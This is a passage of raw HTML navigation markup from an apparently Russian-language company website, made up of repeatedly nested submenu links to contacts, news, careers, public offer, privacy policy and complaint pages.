																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
						</div>
																	<div class="menu-item menu-item-default intec-cl-background-light-hover intec-cl-border-light menu-item-border " data-role="item">
							<a href="/contacts/" class="menu-item-text ">
																<div class="intec-aligner"></div>
								<div class="menu-item-text-wrapper  ">
									Контакты								</div>
							</a>
								<div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/complain/">					Пожаловаться					</a>														</div>
										</div>
</div>
				</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>											<div class="menu-submenu-item-arrow fa fa-angle-right"></div>
											<div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
	<div class="menu-submenu-wrapper" data-role="items">
													<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/contacts/">					Контакты					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">					Новости					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">					Карьера					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/oferta/">					Оферта					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
					<a class="menu-submenu-item-text intec-cl-text-hover" href="/company/politika-konfidetsialnosti/">					Политика конфиденциальности					</a>														</div>
																				<div class="menu-submenu-item" data-role="item">
